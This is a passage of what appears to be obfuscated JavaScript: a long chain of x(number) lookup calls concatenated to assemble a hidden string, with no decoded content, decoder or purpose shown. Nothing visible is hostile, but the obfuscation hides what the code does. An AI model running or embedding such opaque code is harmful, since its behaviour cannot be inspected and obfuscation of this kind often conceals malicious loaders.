x(14512) + x(3922) + x(39497) + x(955) + x(2391) + x(28030) + x(12e3) + x(19780) + x(10385) + x(3168) + x(4305)) + (x(27953) + x(17017) + x(9153) + x(11983) + x(4158) + x(12203) + x(16335) + x(1499) + x(3477) + x(7999) + x(32055) + x(27900) + x(17360) + x(24108) + x(23788) + x(30590) + x(23731) + x(13860) + x(22734) + x(34234) + x(9272) + x(2383) + x(33868) + x(24749) + x(18818) + x(31844) + x(13434) + x(32124) + x(20912) + x(36739) + x(16486) + x(33709) + x(8107) + x(30751) + x(8454) + x(26486) + x(23595) + x(3652) + x(34449) + x(29433) + x(9568) + x(1351) + x(35092) + x(33635) + x(32697) + x(30706) + x(665) + x(3169) + x(25973) + x(15696) + x(21154) + x(15818) + x(2995) + x(37570) + x(166) + x(11346) + x(6965) + x(38997) + x(18490) + x(24032) + x(7287) + x(28547) + x(10943) + x(9148) + x(29743) + x(30360) + x(4666) + x(32351) + x(13089) + x(3763) + x(7142) + x(23651) + x(29908) + x(39723) + x(17520) + x(27638) + x(22278) + x(8449) + x(26085) + x(7691) + x(28385) + x(15866) + x(19008) + x(7080) + x(34708) + x(29378) + x(11300) + x(17822) + x(29957) + x(11666) + x(36056) + x(9458) + x(24835) + x(37071) + x(20958) + x(19841) + x(37469) + x(34072) + x(4278) + x(25613)) + (x(21348) + x(39334) + x(12373) + x(10992) + x(5852) + x(16078) + x(13709) + x(33411) + x(31568) + x(2591) + x(17245) + x(37702) + x(32242) + x(15413) + x(37548) + x(30316) + x(13274) + x(4603) + x(28957) + x(13949) + x(21721) + x(34082) + x(11684) + x(21856) + x(13066) + x(28127) + x(7071) + x(38727) + x(27046) + x(11960) + x(4904) + x(33920) + x(32934) + x(28342) + x(20382) + x(14605) + x(23596) + x(18350) + x(12942) + x(3637) + x(15378) + x(24428) + x(7300) + x(18993) + x(29811) + x(35152) + x(23081) + x(11847) + x(35673) + x(24746) + x(34622) + x(23975) + x(25744) + x(4834) + x(36853) + x(31903) + x(29956) + x(25797) + x(15690) + x(14775) + x(37844) + x(2390) + x(5967) + x(6403) + x(11156) + x(1404) + x(20074) + x(29958) + x(27058) + x(19078) + x(10412) + x(11546) + x(38260) + x(22433) + x(38073) + x(38651) + x(16588) + x(17199) + x(6213) + x(32654) + x(4794) + x(22576) + x(36889) + x(34978) + x(8717) + x(5692) + x(9131) + x(24415) + x(22321) + x(31418) + x(17730) + x(17199) + x(6213) + x(32654) + x(4794) + x(39211) + x(6518) + x(24287) + x(38542) + x(37542)) + (x(28249) + x(2188) + x(15992) + x(18178) + x(32582) + x(664) + x(4291) + x(39446) + x(15182) + x(15963) + x(38586) + x(30878) + x(9746) + x(37669) + x(28858) + x(7343) + x(15493) + x(1450) + x(37482) + x(25524) + x(20632) + x(2252) + x(8441) + x(39344) + x(28334) + x(23127) + x(6419) + x(14936) + x(3498) + x(5714) + x(19951) + x(27226) + x(15319) + x(29243) + x(3743) + x(34421) + x(6117) + x(17060) + x(4112) + x(13758) + x(36754) + x(36879) + x(37013) + x(36208) + x(26e3) + x(6145) + x(34033) + x(6753) + x(39811) + x(27033) + x(10958) + x(17315) + x(36590) + x(22044) + x(28913) + x(32601) + x(10412) + x(11546) + x(38260) + x(22433) + x(14748) + x(3795) + x(31957) + x(29209) + x(19985) + x(39299) + x(28794) + x(3088) + x(35419) + x(18367) + x(37013) + x(36208) + x(26e3) + x(6145) + x(21882) + x(37511) + x(33886) + x(5182) + x(32590) + x(5868) + x(17465) + x(5391) + x(21688) + x(11290) + x(28696) + x(10482) + x(25965) + x(6294) + x(14213) + x(24332) + x(25106) + x(23016) + x(37058) + x(29701) + x(6353) + x(22771) + x(13189) + x(7369) + x(10919) + x(478)) + (x(32883) + x(16930) + x(17058) + x(15475) + x(37140) + x(4639) + x(28391) + x(34245) + x(37734) + x(2222) + x(34174) + x(24131) + x(24789) + x(2729) + x(6138) + x(12619) + x(31939) + x(31402) + x(8599) + x(24892) + x(38015) + x(12115) + x(19641) + x(10044) + x(21814) + x(36681) + x(10746) + x(28525) + x(38039) + x(22844) + x(29838) + x(15705) + x(6394) + x(1950) + x(29707) + x(23896) + x(960) + x(15732) + x(14793) + x(11795) + x(39350) + x(15454) + x(37852) + x(39612) + x(38125) + x(7492) + x(34533) + x(25439) + x(23758) + x(2321) + x(14064) + x(18001) + x(13211) + x(10304) + x(5668) + x(12593) + x(20056) + x(10450) + x(11620) + x(10800) + x(30238) + x(14341) + x(5910) + x(4522) + x(33916) + x(23647) + x(22880) + x(12066) + x(13241) + x(3425) + x(12611) + x(24205) + x(7147) + x(35440) + x(29562) + x(12801) + x(23212) + x(18258) + x(11235) + x(22917) + x(8681) + x(25790) + x(27220) + x(337) + x(2468) + x(23505) + x(29852) + x(27033) + x(10958) + x(17315) + x(36590) + x(30462) + x(12049) + x(31243) + x(19200) + x(25185) + x(20368) + x(21607) + x(28997) + x(9057)) + (x(3378) + x(32596) + x(9382) + x(34620) + x(17068) + x(38977) + x(18011) + x(29593) + x(22001) + x(35086) + x(16611) + x(4088) + x(12446) + x(8656) + x(38380) + x(12115) + x(19641) + x(10044) + x(21814) + x(36681) + x(14337) + x(15973) + x(22001) + x(35086) + x(16611) + x(4088) + x(12446) + x(19174) + x(27731) + x(35483) + x(10412) + x(11546) + x(38260) + x(22433) + x(6580) + x(4260) + x(28796) + x(38727) + x(27046) + x(11960) + x(4904) + x(8215) + x(20406) + x(11230) + x(6332) + x(37185) + x(29628) + x(25716) + x(26674) + x(34194) + x(29820) + x(26072) + x(2526) + x(36004) + x(10019) + x(38703) + x(37568) + x(14614) + x(7259) + x(20560) + x(6138) + x(12619) + x(31939) + x(31402) + x(34083) + x(39144) + x(5713) + x(12002) + x(17872) + x(13249) + x(24055) + x(16061) + x(20504) + x(39246) + x(11494) + x(23033) + x(15982) + x(6468) + x(15158) + x(15530) + x(10454) + x(34466) + x(14388) + x(32899) + x(3491) + x(6317) + x(26350) + x(14804) + x(29349) + x(31599) + x(5394) + x(1234) + x(2246) + x(37743) + x(18805) + x(38123) + x(21621) + x(19020) + x(11401) + x(34667)) + (x(39017) + x(21450) + x(3374) + x(31057) + x(9164) + x(31934) + x(22061) + x(36065) + x(34436) + x(24757) + x(32210) + x(9268) + x(28652) + x(4245) + x(13222) + x(16313) + x(456) + x(23260) + x(38607) + x(5286) + x(16276) + x(3808) + x(7844) + x(9385) + x(29894) + x(10138) + x(30198) + x(31364) + x(15830) + x(3006) + x(21132) + x(28717) + x(16711) + x(9935) + x(26958) + x(10773) + x(21549) + x(12992) + x(28804) + x(21693) + x(38945) + x(7031) + x(25086) + x(15523) + x(26410) + x(20433) + x(22578) + x(38407) + x(15914) + x(6876) + x(29538) + x(22108) + x(2597) + x(29389) + x(27620) + x(18675) + x(31446) + x(9378) + x(21577) + x(20174) + x(5166) + x(19704) + x(12279) + x(35534) + x(22338) + x(12253) + x(31916) + x(35836) + x(18741) + x(36194) + x(1588) + x(36972) + x(30285) + x(35599) + x(25383) + x(16954) + x(9606) + x(1939) + x(8046) + x(26798) + x(7086) + x(14652) + x(8977) + x(23144) + x(20682) + x(18751) + x(15380) + x(5488) + x(26354) + x(10871) + x(10743) + x(12873) + x(3406) + x(15361) + x(25728) + x(36854) + x(9199) + x(13807) + x(13358) + x(27100)) + (x(14620) + x(36557) + x(15990) + x(1152) + x(597) + x(5312) + x(1923) + x(39795) + x(19489) + x(21917) + x(34890) + x(12138) + x(39645) + x(14067) + x(35150) + x(20427) + x(28328) + x(7263) + x(1290) + x(22528) + x(13819) + x(7215) + x(18534) + x(18171) + x(13628) + x(22667) + x(14112) + x(13627) + x(20946) + x(31213) + x(7587) + x(19866) + x(23799) + x(25006) + x(11900) + x(15648) + x(12455) + x(5654) + x(6192) + x(6636) + x(8754) + x(2003) + x(13290) + x(22787) + x(5533) + x(16680) + x(4609) + x(20787) + x(21653) + x(36541) + x(12312) + x(4200) + x(13104) + x(11613) + x(1027) + x(34628) + x(16464) + x(36050) + x(10229) + x(33847) + x(3848) + x(36359) + x(39492) + x(29989) + x(18071) + x(10871) + x(10743) + x(12873) + x(3406) + x(15361) + x(39327) + x(6328) + x(8456) + x(37049) + x(33512) + x(20523) + x(28848) + x(15177) + x(749) + x(10242) + x(27398) + x(24325) + x(14902) + x(20645) + x(20218) + x(25353) + x(22532) + x(23096) + x(28232) + x(28409) + x(30285) + x(35599) + x(25383) + x(16954) + x(9606) + x(1939) + x(13433) + x(16122) + x(17238) + x(7676)) + (x(35894) + x(24587) + x(34014) + x(18505) + x(4171) + x(25462) + x(31610) + x(28744) + x(26308) + x(9526) + x(17958) + x(11298) + x(34149) + x(15933) + x(17595) + x(6688) + x(18760) + x(19866) + x(23799) + x(25006) + x(11900) + x(15648) + x(12226) + x(24268) + x(20295) + x(36509) + x(12484) + x(34151) + x(13965) + x(27515) + x(26102) + x(12646) + x(37580) + x(17138) + x(20847) + x(22442) + x(4693) + x(23147) + x(33334) + x(1247) + x(28003) + x(3390) + x(38728) + x(22956) + x(14528) + x(7322) + x(21855) + x(4014) + x(7790) + x(35297) + x(17092) + x(26251) + x(35719) + x(35584) + x(25377) + x(4856) + x(2031) + x(25197) + x(16813) + x(14533) + x(30907) + x(33558) + x(25788) + x(22398) + x(32785) + x(17881) + x(9562) + x(6794) + x(12558) + x(21014) + x(2831) + x(22282) + x(4451) + x(614) + x(27993) + x(4078) + x(31325) + x(36922) + x(25235) + x(27815) + x(31583) + x(12787) + x(27488) + x(34944) + x(15521) + x(10822) + x(3071) + x(26036) + x(13463) + x(38294) + x(13659) + x(22669) + x(8575) + x(11387) + x(36451) + x(29394) + x(36628) + x(27727) + x(37072) + x(31366)) + (x(28893) + x(4633) + x(37825) + x(4994) + x(26013) + x(32846) + x(5351) + x(29571) + x(3906) + x(1697) + x(519) + x(28570) + x(9831) + x(27040) + x(23795) + x(23184) + x(38239) + x(1319) + x(15882) + x(15565) + x(12057) + x(2611) + x(17797) + x(6243) + x(31654) + x(21693) + x(11807) + x(4357) + x(34037) + x(31534) + x(22579) + x(24935) + x(7922) + x(28332) + x(31481) + x(32348) + x(10287) + x(696) + x(10686) + x(6094) + x(21914) + x(21556) + x(28843) + x(32461) + x(18124) + x(3385) + x(31962) + x(32715) + x(32692) + x(29571) + x(3906) + x(1697) + x(519) + x(28570) + x(38025) + x(27642) + x(5042) + x(24757) + x(32210) + x(9268) + x(28652) + x(4245) + x(16343) + x(34327) + x(39707) + x(5635) + x(22292) + x(12253) + x(11288) + x(1435) + x(27567) + x(33476) + x(21932) + x(39708) + x(22e3) + x(15363) + x(19957) + x(12038) + x(31288) + x(10617) + x(12720) + x(10834) + x(17320) + x(15569) + x(23512) + x(8982) + x(23119) + x(27706) + x(26821) + x(4223) + x(9345) + x(20462) + x(33794) + x(23068) + x(33327) + x(35341) + x(26978) + x(25422) + x(13566) + x(8102)) + (x(32363) + x(35819) + x(28328) + x(11085) + x(7812) + x(20076) + x(7349) + x(18933) + x(31015) + x(614) + x(27993) + x(4078) + x(31325) + x(36922) + x(33798) + x(9171) + x(22035) + x(34660) + x(36475) + x(35854) + x(7333) + x(35212) + x(19927) + x(31747) + x(19746) + x(23307) + x(30856) + x(14176) + x(34771) + x(39525) + x(6414) + x(19054) + x(17950) + x(18784) + x(19682) + x(24300) + x(34367) + x(12019) + x(16628) + x(4949) + x(387) + x(22045) + x(19131) + x(28672) + x(12753) + x(22011) + x(31856) + x(8954) + x(11285) + x(5770) + x(24208) + x(17655) + x(27155) + x(3828) + x(35496) + x(27991) + x(12771) + x(2214) + x(5485) + x(20451) + x(39526) + x(11081) + x(22292) + x(12253) + x(11288) + x(1435) + x(27567) + x(25848) + x(11135) + x(35096) + x(22e3) + x(15363) + x(19957) + x(12038) + x(31288) + x(10617) + x(24806) + x(31792) + x(977) + x(38305) + x(5263) + x(35448) + x(17486) + x(1746) + x(10297) + x(39582) + x(8480) + x(16416) + x(35842) + x(36570) + x(19410) + x(15370) + x(13843) + x(6846) + x(1504) + x(17291) + x(1736) + x(24757) + x(32210) + x(9268)) + (x(28652) + x(4245) + x(16343) + x(16064) + x(25945) + x(16368) + x(5433) + x(33506) + x(5940) + x(28505) + x(8140) + x(30398) + x(5928) + x(31619) + x(8482) + x(11258) + x(13820) + x(38231) + x(39686) + x(29651) + x(35244) + x(11812) + x(2113) + x(28299) + x(24124) + x(5827) + x(6557) + x(17029) + x(16630) + x(8255) + x(5426) + x(9681) + x(34402) + x(7238) + x(27663) + x(16864) + x(20782) + x(13986) + x(37777) + x(5153) + x(21978) + x(37497) + x(5594) + x(18126) + x(34689) + x(1456) + x(9616) + x(28789) + x(7523) + x(11062) + x(28477) + x(37496) + x(3998) + x(21371) + x(6187) + x(39555) + x(32920) + x(16649) + x(24242) + x(18689) + x(7944) + x(25197) + x(16813) + x(14533) + x(30907) + x(33558) + x(246) + x(31936) + x(5223) + x(20762) + x(30285) + x(4109) + x(1168) + x(9439) + x(16855) + x(3791) + x(31769) + x(32831) + x(6509) + x(24386) + x(15775) + x(28944) + x(14947) + x(11168) + x(14032) + x(982) + x(35741) + x(33439) + x(18677) + x(11770) + x(6864) + x(18943) + x(3587) + x(34466) + x(20734) + x(20224) + x(5604) + x(32441) + x(35013) + x(32525)) + (x(36075) + x(6746) + x(26387) + x(33103) + x(20543) + x(37888) + x(13876) + x(36124) + x(30024) + x(6569) + x(6913) + x(12096) + x(9769) + x(21784) + x(10864) + x(28780) + x(15278) + x(1860) + x(22073) + x(13069) + x(1648) + x(33734) + x(1162) + x(21674) + x(3988) + x(1397) + x(17243) + x(28956) + x(39386) + x(36846) + x(19211) + x(26285) + x(24901) + x(5827) + x(6557) + x(17029) + x(16630) + x(8255) + x(5426) + x(19600) + x(33300) + x(10776) + x(36546) + x(10024) + x(21984) + x(32705) + x(8996) + x(29920) + x(38627) + x(21651) + x(37054) + x(18126) + x(34689) + x(1456) + x(9616) + x(28789) + x(7523) + x(37563) + x(32251) + x(2345) + x(11483) + x(37257) + x(35493) + x(27682) + x(3648) + x(27956) + x(32511) + x(25478) + x(4283) + x(6317) + x(26350) + x(14804) + x(29349) + x(31599) + x(31470) + x(25319) + x(30815) + x(22519) + x(22e3) + x(15363) + x(19957) + x(12038) + x(31288) + x(10617) + x(16248) + x(36235) + x(31399) + x(12787) + x(27488) + x(34944) + x(15521) + x(10822) + x(14650) + x(11986) + x(13302) + x(32836) + x(19953) + x(38865) + x(9586) + x(14806)) + (x(37654) + x(32503) + x(23829) + x(8601) + x(23296) + x(32092) + x(26740) + x(5634) + x(4344) + x(24166) + x(11674) + x(890) + x(35655) + x(18944) + x(10985) + x(39414) + x(11325) + x(15773) + x(23461) + x(28767) + x(37697) + x(26055) + x(1162) + x(19529) + x(5296) + x(6621) + x(25383) + x(20511) + x(35357) + x(22923) + x(30022) + x(37381) + x(29828) + x(2156) + x(31794) + x(38646) + x(36047) + x(23108) + x(12887) + x(31627) + x(35818) + x(9875) + x(38585) + x(35770) + x(27094) + x(2372) + x(12620) + x(17061) + x(22583) + x(6575) + x(7104) + x(12087) + x(33430) + x(1073) + x(21039) + x(35885) + x(18416) + x(4637) + x(39041) + x(15269) + x(30078) + x(22058) + x(241) + x(28665) + x(35777) + x(648) + x(23962) + x(4339) + x(9907) + x(31168) + x(35427) + x(39579) + x(12819) + x(27314) + x(8672) + x(29856) + x(13414) + x(26846) + x(16057) + x(14919) + x(17190) + x(3458) + x(26158) + x(25487) + x(32282) + x(34729) + x(14034) + x(23960) + x(1126) + x(9729) + x(30076) + x(11976) + x(22338) + x(12253) + x(31916) + x(35836) + x(38276) + x(28320) + x(1714) + x(16060)) + (x(30285) + x(35599) + x(25383) + x(16954) + x(9606) + x(39532) + x(11386) + x(12578) + x(2988) + x(2040) + x(21650) + x(8474) + x(26249) + x(19283) + x(16928) + x(34467) + x(8376) + x(24679) + x(3412) + x(5827) + x(33478) + x(10082) + x(21796) + x(39585) + x(28183) + x(38761) + x(27233) + x(27381) + x(7678) + x(32355) + x(1168) + x(4768) + x(13719) + x(14205) + x(5666) + x(27115) + x(9671) + x(6669) + x(38467) + x(6971) + x(23821) + x(21992) + x(15558) + x(34831) + x(18935) + x(194) + x(20245) + x(4059) + x(7862) + x(30955) + x(24768) + x(3415) + x(12842) + x(11379) + x(22140) + x(6706) + x(20371) + x(34871) + x(27925) + x(17513) + x(39733) + x(16945) + x(28300) + x(12798) + x(24810) + x(32034) + x(36270) + x(35448) + x(25756) + x(5009) + x(34662) + x(9978) + x(35398) + x(10369) + x(19761) + x(3006) + x(21132) + x(28717) + x(16711) + x(9935) + x(36470) + x(31304) + x(13528) + x(13718) + x(36099) + x(33744) + x(6591) + x(38512) + x(29258) + x(10441) + x(16684) + x(20395) + x(23267) + x(33668) + x(612) + x(2008) + x(2808) + x(14296) + x(14839) + x(27526)) + (x(18621) + x(7404) + x(1338) + x(10419) + x(6527) + x(1968) + x(20141) + x(22049) + x(30183) + x(13109) + x(17097) + x(8172) + x(21650) + x(8474) + x(26249) + x(19283) + x(16928) + x(34467) + x(4311) + x(10085) + x(4128) + x(6636) + x(8754) + x(2003) + x(13290) + x(22787) + x(5533) + x(31314) + x(12697) + x(3895) + x(37975) + x(9240) + x(29110) + x(18122) + x(10952) + x(17217) + x(39762) + x(35432) + x(28803) + x(19095) + x(31165) + x(17173) + x(31498) + x(15981) + x(1839) + x(32094) + x(12777) + x(11953) + x(24114) + x(17158) + x(3604) + x(13808) + x(7355) + x(37582) + x(5119) + x(940) + x(11113) + x(18777) + x(37008) + x(20422) + x(11002) + x(1748) + x(35503) + x(3127) + x(35777) + x(11574) + x(37157) + x(25258) + x(32151) + x(34713) + x(30412) + x(13626) + x(38563) + x(13037) + x(27899) + x(27539) + x(13856) + x(2003) + x(6834) + x(17413) + x(12288) + x(33108) + x(9960) + x(32316) + x(10039) + x(38001) + x(33883) + x(38605) + x(19742) + x(7294) + x(36470) + x(17309) + x(37838) + x(7649) + x(9551) + x(21727) + x(10677) + x(33812) + x(22437) + x(34467)) + (x(3141) + x(15821) + x(20405) + x(22609) + x(7678) + x(31602) + x(16084) + x(19894) + x(17677) + x(18850) + x(32378) + x(37206) + x(10818) + x(25762) + x(35842) + x(36570) + x(19410) + x(15370) + x(13843) + x(6846) + x(1245) + x(7798) + x(10032) + x(894) + x(31315) + x(17219) + x(37221) + x(39425) + x(15931) + x(34831) + x(34388) + x(26959) + x(17420) + x(22472) + x(4831) + x(7701) + x(32972) + x(25900) + x(8684) + x(33080) + x(6307) + x(34437) + x(16861) + x(31455) + x(10161) + x(10739) + x(22607) + x(29093) + x(31339) + x(26128) + x(24077) + x(32394) + x(22292) + x(12253) + x(11288) + x(1435) + x(27567) + x(38761) + x(35361) + x(23691) + x(1399) + x(319) + x(26320) + x(12747) + x(4602) + x(1941) + x(30078) + x(18114) + x(9812) + x(2639) + x(27462) + x(32256) + x(14742) + x(32581) + x(8769) + x(35703) + x(24748) + x(1789) + x(23930) + x(19222) + x(33940) + x(19872) + x(10961) + x(34374) + x(2232) + x(21592) + x(21946) + x(5513) + x(24903) + x(6317) + x(26350) + x(14804) + x(29349) + x(31599) + x(31470) + x(18969) + x(27370) + x(35892) + x(21914) + x(21556)) + (x(28843) + x(32461) + x(18124) + x(3385) + x(37297) + x(20939) + x(20425) + x(2191) + x(36214) + x(21248) + x(36328) + x(35106) + x(22697) + x(12126) + x(24020) + x(1598) + x(20801) + x(11299) + x(17338) + x(13912) + x(30909) + x(1124) + x(38678) + x(25881) + x(3867) + x(378) + x(10133) + x(15618) + x(18416) + x(19775) + x(37331) + x(12198) + x(5666) + x(14329) + x(4742) + x(38355) + x(15278) + x(1860) + x(22073) + x(13069) + x(1648) + x(634) + x(22851) + x(4166) + x(4393) + x(39720) + x(5532) + x(21598) + x(9016) + x(35739) + x(8225) + x(17482) + x(28365) + x(16031) + x(21104) + x(5299) + x(3044) + x(25802) + x(37127) + x(10578) + x(34515) + x(35897) + x(18551) + x(6914) + x(36923) + x(35077) + x(32204) + x(27544) + x(23330) + x(36940) + x(37240) + x(9318) + x(22963) + x(5312) + x(11213) + x(29202) + x(39399) + x(39664) + x(27156) + x(32301) + x(30647) + x(25190) + x(29049) + x(17127) + x(21028) + x(2549) + x(14368) + x(29279) + x(21150) + x(33947) + x(10089) + x(22627) + x(28484) + x(4263) + x(32480) + x(16779) + x(36476) + x(37131) + x(1811) + x(28880)) + (x(15954) + x(23825) + x(16503) + x(13557) + x(7779) + x(681) + x(25347) + x(28320) + x(20599) + x(8396) + x(1907) + x(9424) + x(34443) + x(33259) + x(28902) + x(14313) + x(24e3) + x(16085) + x(23667) + x(39118) + x(5296) + x(6621) + x(25383) + x(20511) + x(35357) + x(22923) + x(29216) + x(2828) + x(26709) + x(14743) + x(13856) + x(2003) + x(6834) + x(17413) + x(12288) + x(33108) + x(5603) + x(35742) + x(4423) + x(17881) + x(9562) + x(6794) + x(12558) + x(21014) + x(1126) + x(13716) + x(12655) + x(38127) + x(8146) + x(30433) + x(24021) + x(37704) + x(14052) + x(38878) + x(9430) + x(21133) + x(8511) + x(255) + x(21828) + x(24857) + x(39396) + x(26447) + x(22034) + x(764) + x(2698) + x(973) + x(20401) + x(9943) + x(17624) + x(34525) + x(3753) + x(34320) + x(16223) + x(8806) + x(7308) + x(6954) + x(19091) + x(8076) + x(5717) + x(8716) + x(1725) + x(19029) + x(25789) + x(35177) + x(18442) + x(36394) + x(16406) + x(789) + x(26277) + x(2402) + x(32307) + x(32028) + x(19658) + x(28876) + x(15922) + x(8676) + x(15827) + x(39649) + x(3453) + x(36465)) + (x(29772) + x(5446) + x(2698) + x(973) + x(20401) + x(9943) + x(17624) + x(11273) + x(3753) + x(34320) + x(7891) + x(30798) + x(33141) + x(296) + x(3849) + x(5825) + x(6581) + x(24058) + x(21762) + x(24510) + x(6449) + x(458) + x(17661) + x(25587) + x(35073) + x(38318) + x(26822) + x(16772) + x(25156) + x(20575) + x(13295) + x(6390) + x(10341) + x(1647) + x(15096) + x(9324) + x(38049) + x(10576) + x(20572) + x(35623) + x(17488) + x(7745) + x(37861) + x(13378) + x(3299) + x(28659) + x(10745) + x(38495) + x(3579) + x(35266) + x(24962) + x(33946) + x(29458) + x(16524) + x(8788) + x(1819) + x(935) + x(32359) + x(28162) + x(16147) + x(30243) + x(39789) + x(24010) + x(35788) + x(7003) + x(22441) + x(34692) + x(11592) + x(28171) + x(5219) + x(29870) + x(782) + x(19888) + x(37308) + x(28166) + x(12708) + x(17940) + x(37081) + x(12579) + x(25823) + x(33949) + x(15002) + x(6429) + x(30373) + x(30985) + x(38805) + x(3359) + x(8777) + x(25851) + x(8713) + x(32253) + x(14411) + x(8123) + x(32716) + x(22891) + x(21008) + x(27947) + x(21655) + x(28833) + x(12914)) + (x(15694) + x(20067) + x(6763) + x(16289) + x(23508) + x(3072) + x(34991) + x(18263) + x(14794) + x(35135) + x(29721) + x(7774) + x(10931) + x(36157) + x(21573) + x(26628) + x(11481) + x(30568) + x(11094) + x(17997) + x(5895) + x(1236) + x(33621) + x(10017) + x(23175) + x(33645) + x(16935) + x(5936) + x(16186) + x(18768) + x(16112) + x(30655) + x(3927) + x(22406) + x(14475) + x(30873) + x(14258) + x(19310) + x(11902) + x(8065) + x(35975) + x(33683) + x(14842) + x(22157) + x(9460) + x(17247) + x(35285) + x(1441) + x(17327) + x(20134) + x(31693) + x(33444) + x(23253) + x(19125) + x(20263) + x(33408) + x(32879) + x(22536) + x(175) + x(17013) + x(2340) + x(16991) + x(31781) + x(22090) + x(38303) + x(29988) + x(32002) + x(11057) + x(27718) + x(10354) + x(4940) + x(9644) + x(22809) + x(37099) + x(32446) + x(3203) + x(3872) + x(20697) + x(34583) + x(7716) + x(25450) + x(33317) + x(39436) + x(5212) + x(3943) + x(11641) + x(8040) + x(6210) + x(11560) + x(29218) + x(30918) + x(30433) + x(24021) + x(37704) + x(14052) + x(38878) + x(9430) + x(6629) + x(2417) + x(37401)) + (x(22038) + x(35266) + x(24962) + x(13005) + x(29458) + x(18417) + x(22935) + x(8844) + x(28066) + x(12665) + x(17861) + x(36136) + x(29697) + x(38754) + x(2920) + x(23744) + x(10315) + x(16257) + x(10372) + x(15131) + x(15168) + x(9026) + x(3953) + x(30835) + x(19011) + x(26366) + x(5721) + x(38065) + x(12582) + x(20667) + x(2009) + x(6388) + x(17692) + x(34883) + x(6799) + x(28116) + x(10269) + x(25267) + x(31453) + x(4851) + x(14464) + x(30818) + x(30789) + x(14107) + x(12560) + x(25609) + x(27719) + x(23521) + x(39737) + x(39534) + x(30865) + x(3603) + x(24480) + x(1772) + x(8332) + x(29634) + x(31094) + x(38377) + x(30924) + x(34282) + x(27008) + x(37845) + x(38114) + x(37939) + x(1040) + x(16198) + x(3318) + x(12642) + x(8797) + x(14768) + x(20331) + x(34611) + x(35543) + x(8004) + x(37806) + x(5883) + x(8161) + x(25278) + x(35708) + x(3654) + x(7239) + x(8410) + x(29318) + x(21717) + x(33515) + x(11332) + x(20083) + x(26255) + x(24338) + x(172) + x(26567) + x(5478) + x(17472) + x(26227) + x(23742) + x(18817) + x(1716) + x(15604) + x(23045) + x(9661)) + (x(15840) + x(26504) + x(30728) + x(26025) + x(3886) + x(34710) + x(13219) + x(14540) + x(14530) + x(5226) + x(31621) + x(393) + x(23431) + x(32585) + x(7241) + x(10651) + x(27810) + x(26904) + x(7230) + x(264) + x(23530) + x(39099) + x(7956) + x(17837) + x(27790) + x(11871) + x(13976) + x(22746) + x(13252) + x(20407) + x(22197) + x(24866) + x(5439) + x(19857) + x(7778) + x(39809) + x(22250) + x(25038) + x(17919) + x(12450) + x(25074) + x(34145) + x(2057) + x(17716) + x(6976) + x(4973) + x(4243) + x(18885) + x(20835) + x(2124) + x(13496) + x(14856) + x(510) + x(29524) + x(16491) + x(16316) + x(34117) + x(9819) + x(10440) + x(20450) + x(26714) + x(16265) + x(2241) + x(39378) + x(21206) + x(12035) + x(22671) + x(34251) + x(39259) + x(189) + x(7170) + x(12997) + x(24444) + x(8944) + x(1090) + x(27588) + x(1890) + x(5215) + x(27294) + x(13942) + x(27098) + x(4706) + x(25332) + x(38344) + x(24944) + x(39493) + x(14863) + x(11024) + x(17467) + x(6530) + x(18673) + x(15967) + x(4418) + x(30671) + x(22250) + x(25038) + x(17919) + x(12450) + x(25074) + x(32469)) + (x(16108) + x(3684) + x(6648) + x(10627) + x(30865) + x(3603) + x(24480) + x(1772) + x(8332) + x(29634) + x(31094) + x(38377) + x(32202) + x(36710) + x(15215) + x(32104) + x(25387) + x(35702) + x(27936) + x(29657) + x(18568) + x(23138) + x(19594) + x(15059) + x(14157) + x(31424) + x(3380) + x(39774) + x(21144) + x(33585) + x(10384) + x(23007) + x(29172) + x(23908) + x(8003) + x(39763) + x(30182) + x(36716) + x(39776) + x(26137) + x(34653) + x(37042) + x(33565) + x(29485) + x(12789) + x(39325) + x(37445) + x(23305) + x(38852) + x(38182) + x(37291) + x(26170) + x(5294) + x(28658) + x(6100) + x(3970) + x(14087) + x(20588) + x(14410) + x(24722) + x(12553) + x(8110) + x(7133) + x(39245) + x(14103) + x(31855) + x(1204) + x(292) + x(37458) + x(25779) + x(9915) + x(15049) + x(21584) + x(33097) + x(19545) + x(26722) + x(22790) + x(15112) + x(18593) + x(27955) + x(32037) + x(16157) + x(8403) + x(37345) + x(33311) + x(6711) + x(26398) + x(12599) + x(26729) + x(18770) + x(2601) + x(11066) + x(29766) + x(22020) + x(30899) + x(9741) + x(25285) + x(22795) + x(28872) + x(35365)) + (x(27270) + x(22083) + x(37926) + x(34473) + x(29556) + x(27476) + x(27523) + x(14453) + x(36403) + x(37021) + x(19228) + x(27185) + x(27782) + x(31656) + x(25519) + x(14497) + x(37304) + x(13534) + x(15685) + x(13584) + x(4282) + x(34330) + x(4139) + x(16451) + x(32812) + x(6311) + x(22206) + x(28865) + x(39701) + x(373) + x(38243) + x(20461) + x(15841) + x(13931) + x(6349) + x(22389) + x(20188) + x(6780) + x(23201) + x(9649) + x(17897) + x(19799) + x(21134) + x(11419) + x(34366) + x(1335) + x(36841) + x(19741) + x(13174) + x(34351) + x(33755) + x(13905) + x(7929) + x(28257) + x(36232) + x(4342) + x(11811) + x(19483) + x(760) + x(11365) + x(15729) + x(30047) + x(36612) + x(21143) + x(29737) + x(31196) + x(21266) + x(22531) + x(11951) + x(19954) + x(17701) + x(29157) + x(35442) + x(29357) + x(15399) + x(30289) + x(34260) + x(31820) + x(8369) + x(35467) + x(3672) + x(17103) + x(6100) + x(32345) + x(28275) + x(5752) + x(23323) + x(10821) + x(16596) + x(3e3) + x(11624) + x(8894) + x(32276) + x(31191) + x(2080) + x(12140) + x(20226) + x(9198) + x(25777) + x(22003)) + (x(13757) + x(4686) + x(6088) + x(3539) + x(5750) + x(33434) + x(28839) + x(15621) + x(14232) + x(37160) + x(36122) + x(5189) + x(11939) + x(19954) + x(17701) + x(29157) + x(35442) + x(29357) + x(15399) + x(30289) + x(34260) + x(31820) + x(8369) + x(35467) + x(3672) + x(17103) + x(6100) + x(32345) + x(3315) + x(35753) + x(24758) + x(2674) + x(33882) + x(21184) + x(13347) + x(39780) + x(23017) + x(31340) + x(5709) + x(33106) + x(11845) + x(10803) + x(33782) + x(10068) + x(7870) + x(26644) + x(1854) + x(25053) + x(30366) + x(14288) + x(23339) + x(27955) + x(32037) + x(11368) + x(16548) + x(22965) + x(32276) + x(31191) + x(2080) + x(12140) + x(20226) + x(9198) + x(25777) + x(22003) + x(13757) + x(4686) + x(6088) + x(3539) + x(5750) + x(33434) + x(2046) + x(37193) + x(38032) + x(39418) + x(33760) + x(15010) + x(12334) + x(9444) + x(6139) + x(34329) + x(3691) + x(36489) + x(37566) + x(23724) + x(11954) + x(21590) + x(5496) + 